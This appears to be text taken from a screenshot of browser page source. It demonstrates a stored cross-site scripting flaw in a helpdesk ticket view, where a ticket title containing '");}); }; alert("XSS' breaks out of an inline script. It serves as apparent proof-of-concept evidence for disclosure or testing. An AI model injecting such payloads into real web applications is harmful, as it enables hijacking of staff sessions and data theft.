 view-source:172.16.122.131:833...View/2/inbox/-1/-1/-1 - Chromium
[#2]: ");}); }; alert("X
view-source:172.16
view-source:172.16.
view-source:172.16.122.131:8333/staff/index.php?/Tickets/Ticket/View/2/inb
xss
2 of 2
class="swiftdropdownitemparent
loadViewportData('/Tickets/Tic
class="swiftdropdownitem"><div
src="http://172.16.122.131:8333/__swift/themes/__cp/images/menu_blueflag.gif"
align="absmiddle" border="0" /></div><div class="swiftdropdownitemtext"
onclick="javascript: void(0);">Blue Flag</div></div></li></ul><script
type="text/javascript">if (window.$UIObject) {
window.$UIObject.Queue(function() {
SetHeaderURL("http://172.16.122.131:8333/staff/index.php?/Tickets/Ticket/View/2
/inbox/-1/-1/-1");SetHeaderTitle("[#2]: \");}); }; alert(\"XSS\");");}); }
</script></div>
211 </td>
212 </tr>
</table>